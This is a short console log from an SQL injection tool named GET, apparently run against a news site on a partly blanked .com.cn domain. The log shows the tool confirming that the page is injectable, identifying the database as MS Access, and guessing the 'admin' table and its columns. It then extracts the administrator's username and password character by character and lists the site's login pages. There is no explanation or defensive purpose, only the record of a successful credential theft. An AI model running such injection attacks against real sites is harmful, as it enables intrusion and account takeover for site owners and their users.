 C:\get\get.exe
**************************
* GET  Version 1.2  BETA *
* CopyRight By DemonAlex *
*   demonalex@163.com    *
**************************
url: http://www. .com.cn/news/1type.asp?news_id=433
"http://www. .com.cn/news/1type.asp?news_id=433" have SQL Injection.
Database is MS Access !
Now crack the table name...
Table: admin is exists !
Now crack the row name...
Row: user_pass is exists in Table: admin !
Row: user_name is exists in Table: admin !
Now crack length...
Table: admin -- Row: user_pass 's length is 10 !
Table: admin -- Row: user_name 's length is 5 !
Now crack the value...
h is 1 for Table: admin -- Row: user_pass !
a is 2 for Table: admin -- Row: user_pass !
o is 3 for Table: admin -- Row: user_pass !
d is 4 for Table: admin -- Row: user_pass !
i is 5 for Table: admin -- Row: user_pass !
a is 6 for Table: admin -- Row: user_pass !
d is 7 for Table: admin -- Row: user_pass !
m is 8 for Table: admin -- Row: user_pass !
i is 9 for Table: admin -- Row: user_pass !
n is 10 for Table: admin -- Row: user_pass !
a is 1 for Table: admin -- Row: user_name !
d is 2 for Table: admin -- Row: user_name !
m is 3 for Table: admin -- Row: user_name !
i is 4 for Table: admin -- Row: user_name !
n is 5 for Table: admin -- Row: user_name !
Now find the entry...
http://www. .com.cn/login.asp is exists !
http://www. .com.cn/logout.asp is exists !
http://www. .com.cn/news/login.asp is exists !
http://www. .com.cn/news/logout.asp is exists !
Press <Enter> to exit.